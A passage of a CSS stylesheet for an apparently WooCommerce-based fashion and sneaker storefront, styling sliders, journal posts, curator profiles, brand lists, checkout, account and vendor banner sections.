	background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big img {
	width: 100%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head {
	position: absolute;
	left: 20px;
	top: 20px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Black;
	line-height: 22px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-content {
	position: absolute;
	left: 20px;
	bottom: 50px;
	z-index: 9;
	line-height: 22px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	margin-top: 15px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-page-headng {
	padding: 30px 0px;
}

.home-page-headng h2 {
	border-bottom: #f1f1f1 solid 1px;
	font-size: 36px;
	line-height: 50px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.home-page-headng h2 span {
	padding: 0px 15px;
	background: #fff;
	display: inline-block;
}

.home-page-headng h2 span.small-text {
	font-size:16px;
	padding: 0px;
	letter-spacing: 0px;
}


.home-page-headng.sneakers-heading h2 {
	font-family: MonumentExtended Black;
	font-size: 15px;
	line-height: 16px;
	text-transform: inherit;
	text-align: center;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.mobile-search-cart-icon,
.mobile-search-top {
	display: none;
}

.related.products h2 {
	text-transform: capitalize;
	text-align: center;
	margin-bottom: 50px;
	font-size: 32px;
}

.related.products .product-content h2 {
	text-align: left;
}

.related.products {
	padding: 60px 30px 0px 30px;
}

.related.products ul.products li.product .product-content,
.related.products ul.products li.product .product-content {
	position: relative;
	width: 100%;
	padding: 0px;
	background: none;
}

.related.products ul.products li.product .product-brand {
	position: relative;
	top: inherit;
	left: inherit;
	right: inherit;
	text-transform: uppercase;
	font-size: 15px;
	/*  background: rgba(0,0,0,1);
    color: #fff;
    padding: 2px 10px;*/
    letter-spacing: 1px;
    min-height: 20px;
}

.related.products .product .colors span {
	width: 15px;
	height: 15px;
}

.brands-footer {
	padding: 40px 30px;
}

.brands-footer .brands-footer-inner .bf-row {
	margin-right: -15px;
	margin-left: -15px;
}

.brands-footer .brands-footer-inner h3 {
	margin-top: 0px;
	margin-bottom: 5px;
}

.brands-footer .brands-footer-inner ul {
	padding: 0px;
	list-style: none;
	margin: 0px;
}

.brands-footer .brands-footer-inner ul li {
	width: 16.66%;
	float: left;
	padding: 10px 15px;
	min-height: 175px;
}

.brands-footer .brands-footer-inner ul a {
	text-decoration: none;
	font-size: 20px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}

.brands-footer .brands-footer-inner ul .sub-menu li a:hover {
	text-decoration: underline;
}

.brands-footer .brands-footer-inner ul .sub-menu li {
	width: 100%;
	float: left;
	padding: 0px;
	min-height: inherit;
}

.brands-footer .brands-footer-inner ul .sub-menu li a {
	text-decoration: none;
	font-size: 14px; 
	font-weight: normal;
}

.brands-footer .brands-footer-inner #menu-footer-brands {
	margin-left: -15px;
	margin-right: -15px;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	float: none;
	width: 100%;
	margin: 0 auto;
	background: #f6f6f6;
	padding: 20px;
}

.cart-collaterals {
	float: left;
	width: 40% !important;
	padding-left: 20px;
}

.woocommerce-cart-form {
	float: left;
	width: 60%;
}

.woocommerce .cart_totals table.shop_table td {
	padding: 6px 12px;
	text-align: right;
}

.entry-footer {
	padding: 0px !important;
	background: none;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	border: 1px solid rgba(30, 30, 30, .2) !important;
	padding: 10px 15px;
	border-radius: 4px;
	color: #000;
	height: auto;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
	text-transform: uppercase;
	letter-spacing: 2px;
}

#order_review_heading {
	width: 45%;
	margin: 0 auto;
	float: right;
	padding: 0px 10px;
}

.showcoupon {
	letter-spacing: 1px;
}

#order_review {
	width: 50%;
	margin: 0 auto;
}

.no-results.not-found {
	text-align: center;
}

.no-results.not-found h1 {
	font-size: 40px;
	line-height: 50px;
	color: #000;
	font-family: MonumentExtended Black;
	text-decoration: none;
	letter-spacing: 1px;
}

.no-results.not-found .search-form {
	width: 50%;
	margin: 0 auto;
	position: relative;
	display: none;
}

.no-results.not-found .search-form input {
	padding: 10px 15px;
	width: 100%;
	padding-right: 40px;
	border: 1px solid #f0f0f0 !important;
}

.no-results.not-found .search-form .search-submit {
	position: absolute;
	right: 15px;
	top: 15px;
	cursor: pointer;
}
.error-404 p{
	width: 60%;
	margin:0 auto;
}
.error-404 {
	text-align: center;
}

.error-404 h1 {
	font-size: 40px;
	line-height: 50px;
	color: #000;
	font-family: MonumentExtended Black;
	text-decoration: none;
	letter-spacing: 1px;
}

.error-404 a {
	background: #000;
	border: #000 solid 1px;
	color: #fff;
	padding: 10px 15px;
	text-decoration: none;
	margin-top: 15px;
	display: inline-block;
}

.error-404 a:hover {
	background: none;
	color: #000;
}

.slick-arrow {
	cursor: pointer;
}

.day-return-tax {
	font-size: 12px;
	color: #000;
}

.day-return-tax div {
	width: 100%;
	display: inline-block;
	line-height: 24px;
}

.day-return-tax span {
	float: left;
	width: 35px;
}

.product-detail-grey {
	padding: 10px 0px;
	margin-bottom: 30px;
}

.product-detail-grey .product-detail-grey-head h2 {
	font-family: terminademi;
	font-size: 22px;
	font-weight: normal;
}

.product-detail-grey .product-detail-grey-head {
	padding: 10px 0px;
	border-bottom: 1px solid #e0e0e0;
	text-align: center;
}

.product-detail-grey .product-detail-grey-left {
	float: left;
	width: 50%;
	padding: 0px 10px;
}

.product-detail-grey p {
	font-size: 12px;
	font-family: terminademi;
	color: #333;
	line-height: 22px;
	margin: 5px 0px;
}

.product-detail-grey .product-detail-sizing,
.product-detail-grey .product-detail-content,
.product-detail-grey .product-detail-shipping-returns {
	padding: 10px;
}

.product-desc-titles {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	justify-content: space-between;
	border-bottom: 1px solid black;
	padding-bottom: 10px;
	text-transform: lowercase;
}

.product-desc-titles .title {
	cursor: pointer;
	opacity: 0.5;
	text-align: center;
	font-size: 12px;
	font-family: 'MonumentExtended Light';
	font-weight: bold;
}

.woocommerce div.product form.cart table div.quantity {
	margin-top: 15px;
}

.product-desc-titles .title.active {
	color: black;
	opacity: 1;
}

.product-detail-grey table {
	width: 100%;
	margin-bottom: 10px;
	border-collapse: collapse;
	border-spacing: 0;
}

.product-detail-grey table td,
.product-detail-grey table th {
	border: 1px inset #ddd;
	background: #fafafa;
	text-align: center !important;
	font-size: 9px;
	padding: 5px 0;
	font-family: terminademi;
}

.product-detail-grey table td {
	background: #fff;
}

.mobile-logo {
	display: none;
}

.woocommerce-message {
	/*display: none !important;*/
}

.cart-customlocation {
	position: relative;
}

.cart-customlocation span {
	background: #000;
	padding: 5px;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 22px;
	border-radius: 50%;
	position: absolute;
	top: -7px;
	right: 6%;
	font-size: 12px;
	color: #fff;
	line-height: 14px;
}

.buy-affiliate-pro {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
}

.journal-posts {
	padding-top: 100px;
	padding-bottom: 60px;
}

.post a {
	text-decoration: none;
}

.post h2 { 
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	line-height: 32px;
	color: #000;
}

.post .post-date {
	font-size: 13px;
	color: #999;
	margin-bottom: 10px;
}

.post .post-detail-head h1 {
	font-family: MonumentExtended Black;
	text-decoration: none;
	font-weight: normal;
	font-size: 36px;
	line-height: 42px;
	color: #000;
	margin-bottom: 0px;
}

.journal-posts .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.search-results a {
	text-decoration: none;
}

.search-results .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.post .post-img {
	height: 480px;
	overflow: hidden;
}

.post P {
	font-size: 18px;
	font-family: terminademi;
	color: #353535;
	line-height: 30px;
}

.post .more-link {
	font-size: 12px;
	font-family: terminademi;
	letter-spacing: .07em;
	text-transform: uppercase;
	color: #999;
}

.journal-posts .post img {
	width: 100%;
	height: auto;
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
	/* width: 50%;*/
	float: left; 
	
}

#customer_login .u-column2.col-2 {
	display: none;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	float: right;
	width: 100%;
}

.woocommerce-billing-fields h3 {
	margin-top: 0px;
}

.search-results .product h2 {
	margin: 10px 0px !important;
	/*font-size: 18px !important;
	height: 46px;
	overflow: hidden;
	display: inline-block;
	width: 100%;*/
	font-weight: bold;
}

.search-results .product p {
	margin: 5px 0px;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	float: left;
	width: 100%;
}

#order_review {
	width: 50%;
	/* margin: 0 auto; */
	float: left;
	padding: 0px 10px;
}

.woocommerce ul.products li.product a img {
	margin: 0px !important;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.post-detail-product .product-slide {
	padding: 0px 10px;
	width: 20%;
	float: left;
}

.post-detail-product {
	padding: 60px 0px 40px 0px;
	border-top: 1px solid #f0f0f0;
	margin-top: 60px;
}

.post-detail-product h2 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	text-align: center;
	text-transform: uppercase;
	line-height: 32px;
	color: #000;
	margin-top: 0px;
}

.post-detail-product .product-slide img {
	width: 100%;
	height: auto;
}

.post-detail-product .product-slide h3 a {
	text-decoration: none;
}

.post-detail-product .product-slide h3 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 16px;
	line-height: 20px;
	color: #000;
	margin: 0px;
}

.post-detail-product .product-slide p {
	font-size: 15px;
	line-height: 19px;
	margin: 10px 0px;
}

.read-more-now {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: block;
	margin-top: 20px;
	width: 140px;
}

.read-more-now:hover {
	background: #000;
	color: #fff;
}

.single-post .entry-content p {
	color: #000;
	margin: 50px auto;
	text-align: left;
	font-size: 22px;
	line-height: 1.6em;
	max-width: 780px;
}

.search-form .screen-reader-text {
	display: none !important;
}

.home-sneakers-section {
	padding: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide {
	width: 350px !important;
	float: left;
	/*border:#000 solid 1px;*/
	position: relative;
}

.home-sneakers-section .home-product-cat-slide .hpcs-img,
.product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}


/*
.home-sneakers-section .home-product-cat-slide .hpcs-content{
	position: absolute;
	top: 30px;
	left: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn{
	position: absolute;
	bottom:  5%;
	right: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-detail{
	position: absolute;
	bottom: 10%;
	left: 30px;
	width: 60%;
	font-size: 14px;
    line-height: 22px;
    letter-spacing: 1px;
}

*/

.home-sneakers-section .home-product-cat-slide .hpcs-detail {
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 1px;
	margin: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-sneakers-section .home-product-cat-slide .brand-name {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	margin-top: 10px;
	display: inline-block;
	width: 100%;
	min-height: 16px;
	line-height: 14px;
}

.home-sneakers-section .home-product-cat-slide a {
	text-decoration: none;
}

.home-sneakers-section .home-product-cat-slide h3 {
	margin: 10px 0px;
	font-size: 16px;
	line-height: 20px;
	text-transform: capitalize;
}

.home-sneakers-section .read-more {
	padding: 6px 40px;
	font-size: 14px;
	margin-bottom: 30px;
	display: inline-block;
	letter-spacing: 1px;
}

.text-center {
	text-align: center;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #000;
	z-index: 9999;
	border-radius: 100%;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	background: #000;
}

.home-sneakers-section .slick-dots,
.home-accessories-slider .slick-dots {
	position: absolute;
	bottom: 0px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-sneakers-section .slick-dots li button:before,
.home-accessories-slider .slick-dots li button:before {
	display: none !important;
}

.home-sneakers-section .slick-dots li.slick-active button,
.home-accessories-slider .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-accessories-slider.slick-dotted.slick-slider {
	padding-bottom: 30px;
}

.mobile-img {
	display: none !important;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.woocommerce-MyAccount-navigation ul li {
	margin-bottom: 10px;
}

.woocommerce-MyAccount-navigation ul li a {
	text-decoration: none;
	letter-spacing: .07em;
	text-transform: uppercase;
	font-size: 12px;
	font-family: terminademi;
	color: #999;
}

.woocommerce-MyAccount-navigation ul li a:hover {
	text-decoration: underline;
	color: #000;
}

.woocommerce-account .entry-title {
	padding: 15px 0 3px;
	margin-bottom: 15px;
	font-weight: normal;
	font-size: 18px;
	margin: 0px;
	margin-bottom: 15px;
	font-family: terminademi;
}

.woocommerce-MyAccount-content {
	color: #999;
	margin-bottom: 30px;
	font-size: 16px;
	font-weight: normal;
	font-family: terminademi;
}

.woocommerce-MyAccount-content a {
	text-decoration: none;
	color: #000;
}

.woocommerce ul.order_details {
	margin: 0px;
	list-style: none;
	padding: 0px;
}

.woocommerce ul.order_details li {
	padding: 15px 25px;
	border-right: 2px solid #fff;
	background: #f6f6f6;
	margin: 0px;
}

.woocommerce .woocommerce-customer-details :last-child {
	background: #f6f6f6;
}

.journal-section .journal-post-slider .journal-slide {
	float: left;
	width: 950px !important;
}

.journal-section .journal-post-slider .journal-slide img {
	width: 100%;
	height: auto !important;
}

.journal-section .journal-post-slider .journal-slide h2 {
	font-weight: normal;
	font-family: MonumentExtended Black;
	font-size: 29px;
	margin-bottom: 10px;
	line-height: 36px;
}

.journal-section .journal-post-slider .journal-slide h2 a {
	text-decoration: none;
}

.journal-section .journal-post-slider .slick-prev:before,
.journal-section .journal-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.journal-section .journal-post-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 36px;
}

.journal-section .journal-post-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 36px;
}

.journal-section .journal-post-slider .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
	top: 44%;
}

.journal-section .journal-post-slider .slick-next.slick-arrow {
	top: 44%;
	left: inherit;
	right: 30px;
	z-index: 9;
}

.journal-post-main {
	margin-top: 40px;
}

.journal-post-main .journal-post-box {
	float: left;
	width: 50%;
	padding: 40px 15px;
	min-height: 780px;
}

.journal-post-main .journal-post-box h2 {
	font-weight: normal;
	font-family: MonumentExtended Black;
	font-size: 23px;
	margin-bottom: 10px;
	line-height: 30px;
}

.journal-post-main .journal-post-box h2 a {
	text-decoration: none;
}

.journal-post-main .journal-post-box img {
	width: 100%;
	height: auto;
}

.journal-post-main .journal-post-box.full-left-sec {
	width: 75%;
	clear: both;
}

.journal-post-main .journal-post-box.full-right-sec {
	width: 75%;
	clear: both;
	float: right;
	text-align: right;
}

.journal-section {
	padding-top: 75px;
}

.curators-section {
	padding: 90px 0px;
}

.curators-section h1 {
	font-size: 40px;
	color: #000;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 70px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section h2 {
	font-size: 24px;
	color: #000;
	font-family: MonumentExtended Black;
	line-height: 28px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section .curators-section-inner .curators-box img {
	width: 100%;
}

.curators-section .curators-section-inner .curators-box {
	float: left;
	width: 33.33%;
	padding: 10px;
}

.curators-section .curators-section-inner .curators-box a {
	text-decoration: none;
}

.curators-product-box {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 518px;
}

.curators-product-box img {
	width: 100%;
}

.curators-product-box h3 a {
	color: #999;
	text-decoration: none;
}

.curators-product-box .hpcs-content {
	text-align: left;
	min-height: 130px;
}

.curators-product-box .hpcs-content .brand-name {
	margin: 5px 0px;
	margin-top: 10px;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.2em;
	text-transform: capitalize;

	letter-spacing: .07em;
	text-transform: uppercase;
	color: #333;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: inline-block;
}

.curators-product-box .hpcs-content .price {
	color: #000;
	display: block;
	font-weight: normal;
	margin-top: 5px;
	vertical-align: middle;
	font-size: 12px;
	position: relative;
}

.curators-product-box h3 {
	margin: 0 0 14px !important;
	font-size: 14px !important;
	color: #999;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
	text-align: left;
}

.curators-profile .curators-profile-img {
	overflow: hidden;
	width: 190px;
	height: 190px;
	border-radius: 50%;
	float: left;
}

.curators-profile .curators-profile-img img {
	width: 100%;
	height: auto;
}

.curators-profile .curators-profile-content {
	float: left;
	width: 40%;
	padding: 15px;
}

.curators-profile .curators-profile-content h2 {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile .curators-profile-content p {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile {
	padding-bottom: 60px;
}

.curators-section .curators-section-inner .curators-box .curators-img {
	width: 360px;
	height: 360px;
	overflow: hidden;
}

.wpf-slider-tooltip {
	bottom: 18px !important;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e8e8e8;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #000000;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #e8e8e8;
}

.woof_products_top_panel,
.woocommerce-notices-wrapper {
	display: none !important;
}

.home-pcbs-col .colors {
	display: inline-block;
	margin: 0px;
}

.product-slider-inner .slick-dots li button:before {
	display: none;
}

.product-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 15px;
	height: 15px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.product-slider-inner .slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.product-slider-inner .slick-dots li button {
	background: #000;
}

.product-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.woocommerce span.onsale {
	min-height: 0.136em;
	min-width: 3.456em;
	padding: .202em;
	font-size: 1em;
	font-weight: 700;
	position: absolute;
	text-align: center;
	line-height: 3.136;
	top: -.5em;
	left: 7.5em;
	margin: 0;
	border-radius: 100%;
	background-color: #000;
	color: #fff;
	font-size: .857em;
	z-index: 9;
}

.woocommerce ul.products li.product .onsale {
	top: 25px;
}

.woocommerce-form-login {
	width: 45%;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	padding: .5em 1.8em;
}

.woocommerce .coupon button.button {
	padding: .9em 1em;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 80px;
	box-shadow: none;
}

#coupon_code {
	width: 170px;
}

.select2-container--default .select2-selection--single {

	border: 0px;
	border: 1px solid rgba(30, 30, 30, .2) !important;
	border-radius: 4px;
	color: #000;
	padding: 9px 15px;
	padding: 10px 10px !important;
	height: auto !important;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
	position: absolute;
	top: -6px;
}

.checkout_coupon.woocommerce-form-coupon #coupon_code {
	width: 100%;
}

.woocommerce .checkout_coupon.woocommerce-form-coupon button.button {
	padding: .7em 2em;
}

.brands-section {
	display: inline-block;
}
.brands-section .select-brands{
	padding: 15px;
	width: 100%;
	display: inline-block;
	background: #f6f6f6;
	border-radius: 4px;
	border: #ccc solid 1px;
}

.brands-section .select-brands .select-brand-item {
	border-bottom: #dddddd solid 1px;
	padding:5px; 
	margin-bottom: 15px;
	padding-bottom: 10px;
}

.brands-section .select-brands .select-brand-item span{
	background: #dddddd;
	display: inline-block;
	margin:2px;
	border-radius: 4px; 
	padding:5px 10px;
	font-size: 12px; 
}
/*
.brands-section .select-brands .select-brand-item span:after{
	content: 'x';
	font-size: 14px;
	display: inline-block;
	margin-left: 5px;
	cursor: pointer;
	}*/
	.brands-list .ebc-inner-box {
		width: 20%;
		float: left;
		padding: 10px;
	}

	.brands-list .ebc-inner-box img {
		width: 100%;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner {
		border-radius: 4px;
		background: #000;
		overflow: hidden;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
		line-height: 1px;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content {
		padding: 8px 10px;
		text-align: center;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content a {
		font-weight: bold;
		text-decoration: none;
		font-size: 14px;
		letter-spacing: 1px;
		text-transform: uppercase;
		color: #fff;
	}

	.sply-video {
		margin: 30px 0px;
		height: 100vh;
		overflow: hidden;
		position: relative;
	}
	.sply-video:before{
		content: '';
		background: rgba(0,0,0,0.5);
		height: 100%;
		width: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		display: inline-block;
	}
	.sply-video  .sply-video-content{
		position: absolute;
		width: 100%;
		top:36%;
		left: 0px;
		text-align: center;
		color: #fff;
		z-index: 9;
	}

	.sply-video  .sply-video-content h3{
		font-size: 46px;
		line-height: 50px;
		margin: 0px;
	}
	.sply-video  .sply-video-content p{
		font-size: 26px;
		line-height: 30px;
		margin-bottom: 20px;
		margin-bottom: 40px;
	}
	.sply-video  .sply-video-content .become-provider{
		text-transform: uppercase;
		background: none;
		color: #fff;
		padding: 10px 30px;
		font-size: 18px;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
		margin: 0px 10px;
	}
	.sply-video  .sply-video-content .become-provider:hover{
		background: #fff;
		color: #000;
	}

	.sply-video video {
		width: 100%;
		height: auto;
	}

	.sply-eshopper-section {
		padding: 60px 0px;
		display: inline-block;
		width: 100%;
	}

	.sply-eshopper-section  .slick-prev.slick-arrow {
		left: 30px;
		z-index: 9;
	}

	.sply-eshopper-section  .slick-next.slick-arrow {
		left: inherit;
		right: 30px;
		z-index: 9;
	}
	.sply-eshopper-section  .slick-prev.slick-arrow ,.sply-eshopper-section  .slick-next.slick-arrow{
		top: 47%;
	}

	.sply-eshopper-section .slick-prev:before,
	.sply-eshopper-section  .slick-next:before {
		content: '';
		font-size: 0px;
		width: 50px;
		height: 65px;
		display: inline-block;
	}

	.sply-eshopper-section  .slick-prev:before {
		background: url(images/slider-left-icon.png) no-repeat;
		background-size: 21px;
	}

	.sply-eshopper-section  .slick-next:before {
		background: url(images/slider-right-icon.png) no-repeat;
		background-size: 21px;
	}
	.sply-eshopper-section .sply-eshopper-image img {
		max-width: 100%;
	}

	.sply-eshopper-section .sply-eshopper-image {
		float: right;
		width: 50%;
	}

	.sply-eshopper-section .sply-eshopper-content {
		float: left;
		width: 50%;
		text-align: center;
		padding: 160px 60px;
	}

	.sply-eshopper-section .sply-eshopper-content h2 {
		text-transform: uppercase;
		font-size: 34px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.025em;
		line-height: 0.9;
		word-break: break-word;
		text-transform: uppercase;
	}

	.sply-eshopper-section .sply-eshopper-content p {
		font-size: 18px;
	}

	.sply-eshopper-section .sply-eshopper-content .request-btn {
		letter-spacing: 0em;
		text-transform: uppercase;
		font-size: 13px;
		display: inline-block;
		padding: 10px 40px; 
		margin: 0;
		width: auto;
		min-width: 90px;
		line-height: 1.42;
		text-decoration: none;
		text-align: center;
		vertical-align: middle;
		white-space: normal;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		-webkit-appearance: none;
		-moz-appearance: none;

		transition: padding-right 0.3s, background 0.15s ease;
		background-color: #fff;
		border: 2px solid #000;
		color: #000;
		font-weight: normal;
		margin:0px 5px;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}

	.sply-eshopper-section .sply-eshopper-content .request-btn:hover {
		background-color: #000;
		color: #fff;
	}

	.sply-style-subscription {
		background: #f6f6f6;
	}

	.sply-style-subscription .sply-style-subscription-content img {
		width: 100%;
	}

	.sply-style-subscription .sply-style-subscription-content {
		float: left;
		width: 60%;
		position: relative;
	}

	.sply-style-subscription .sply-style-subscription-inner {
		float: left;
		width: 40%;
		padding: 30px;
	}

	.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
		width: 45px;
		height: 45px;
		display: inline-block;
		background: #000;
		border-radius: 50%;
		color: #fff;
		text-align: center;
		font-size: 22px;
		line-height: 45px;
	}

	.sply-style-subscription-content-inner {
		background: #fff;
		padding: 20px;
		position: absolute;
		width: 400px;
		top: 160px;
		left: 60px;
		-webkit-border-radius: 10px;
		-moz-border-radius: 10px;
		border-radius: 10px;
	}
	.sply-style-subscription-content-inner a{
		background: #000;
		border:#000 solid 2px;
		padding: 6px 20px;
		color: #fff;
		display: inline-block;
		margin-bottom: 15px;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}
	.sply-style-subscription-content-inner a:hover{
		background: none;
		color: #000;
	}
	.sply-style-subscription-content-inner h2 {
		text-transform: uppercase;
		font-size: 28px;
		font-weight: 400;
		font-style: normal;
		margin: 5px 0px;
		letter-spacing: 0.025em;
		line-height: 36px;
		word-break: break-word;
		text-transform: uppercase;
	}

	.inline-list li {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}

	.footer__social a {
		display: block;
		border-radius: 100%;
		border: 2px solid #000;
		padding: 14px;
		line-height: 1px;
	}

	.footer__social a:hover {
		background: #000;
	}

	.footer__social a:hover path {
		fill: #fff;
	}

	.footer__social .icon {
		width: 24px;
		height: 24px;
	}

	.icon__fallback-text {
		clip: rect(0 0 0 0);
		clip: rect(0, 0, 0, 0);
		overflow: hidden;
		position: absolute;
		height: 1px;
		width: 1px;
	}

	.payment-icons {
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		cursor: default;
		padding: 0px;
	}

	.payment-icons li {
		cursor: default;
		margin: 0 4px 0;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
		text-transform: uppercase;
	}

	.wcmp_vendor_banner_template.template3 .img_div img {
		border-radius: 0% !important;
	}

	.wcmp_vendor_banner_template.template3 {
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
	}

	.wcmp_vendor_banner_template.template3 .vendor_address {
		margin-top: 0px !important;
		width: calc(100% - 120px );
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
		margin-top: 0px !important;
		font-size: 28px !important;
	}

	.tax-dc_vendor_shop .woocommerce-products-header__title {
		display: none !important;
	}

	.wcmp_vendor_banner_template.template3 .description_data {
		font-size: 16px;
		line-height: 24px;
	}

	.wcmp_vendor_banner_template.template3 .description_data p {
		font-size: 18px;
		line-height: 26px;font-family: interlight; 
	}
	.wcmp_vendor_rating{
		display: none !important;
	}
	.wcmp_social_profile a {
		display: inline-block;
		margin: 0 0 0 5px;
		border-radius: 50%;
		overflow: hidden;
		width: 27px;
		height: 26px;
		text-align: center;
	}

	.vendor_address label,
	.wcmp_vendor_rating * {
		font-size: 16px;
		font-weight: 400;
		color: inherit;
	}

	.vendor_description a,
	.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
		color: #006fcf;
		font-weight: 700;
	}

	.wcmp_vendor_rating {
		display: inline-block;
		background: #fff;
		padding: 10px 26px;
		border: #ccc solid 1px;
		border-radius: 6px;
	}

	#reviews {
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
		padding: 0px 20px;
		margin: 0 auto;
		width: 60%;
	}

	.wcmp_vendor_rating a {
